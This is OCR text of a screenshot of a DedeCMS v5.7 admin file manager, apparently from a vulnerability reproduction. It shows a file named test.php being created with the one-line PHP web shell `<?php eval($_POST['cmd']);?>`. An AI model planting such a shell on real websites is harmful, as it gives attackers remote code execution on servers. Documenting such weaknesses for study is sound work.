 不安全 www.dedecms1.com/dede/index.php
DEDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
德得广告
德得模块
广告管理
查看报表
结算中心
德得设置
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 test.php （不允许用 “..” 形式的路径）
<?php eval($_POST['cmd']);?>
保 存 取消修改 不理返回